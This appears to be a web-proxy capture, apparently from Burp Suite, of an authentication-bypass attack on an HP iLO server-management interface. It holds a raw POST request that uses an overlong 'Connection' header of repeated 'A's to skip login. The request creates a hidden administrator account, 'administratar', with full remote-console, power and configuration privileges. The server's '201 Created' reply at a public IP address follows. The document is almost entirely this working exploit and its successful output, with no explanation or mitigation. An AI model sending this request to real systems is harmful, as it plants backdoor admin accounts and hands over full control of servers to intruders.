 Go
Cancel
< | ▼
> | ▼
Target: https://12 00
?
Request
Raw
Params
Headers
Hex
POST /rest/v1/AccountService/Accounts HTTP/1.1
Host:
Content-Length: 273
Accept-Encoding: gzip, deflate
Accept: */*
Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Content-Type: application/json
{"UserName": "administratar", "Password": "Security@123", "Oem": {"Hp": {"Privileges":
{"RemoteConsolePriv": true, "iLOConfigPriv": true, "VirtualMediaPriv": true, "UserConfigPriv": true,
"VirtualPowerAndResetPriv": true, "LoginPriv": true}, "LoginName": "administratar"}}}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Cache-Control: no-cache
Content-length: 665
Content-type: application/json; charset=utf-8
Date: Sun, 01 Apr 2018 07:09:40 GMT
ETag: W/"B738839F"
Link: </rest/v1/AccountService/Accounts/8>; rel=self
Location: https://121.224.8.58/rest/v1/AccountService/Accounts/8
Server: HP-iLO-Server/1.30
X-Frame-Options: sameorigin
X_HP-CHRP-Service-Version: 1.0.3
{"@odata.context":"/redfish/v1/$metadata#AccountService/Accounts/Members/$entity","@odata.id":"/r
edfish/v1/AccountService/Accounts/8/","@odata.type":"#ManagerAccount.1.0.0.ManagerAccount","Des
cription":"iLO User Account","Id":"8","Name":"User
Account","Oem":{"Hp":{"@odata.type":"#HpiLOAccount.1.0.0.HpiLOAccount","LoginName":"administrata
r","Privileges":{"LoginPriv":true,"RemoteConsolePriv":true,"UserConfigPriv":true,"VirtualMediaPriv":true,"Vi
rtualPowerAndResetPriv":true,"iLOConfigPriv":true},"Type":"HpiLOAccount.1.0.0"}},"Password":null,"Type":
"ManagerAccount.1.0.0","UserName":"administratar","links":{"self":{"href":"/rest/v1/AccountService/Acc
ounts/8"}}}
?
<
+
>
administratar
2 matches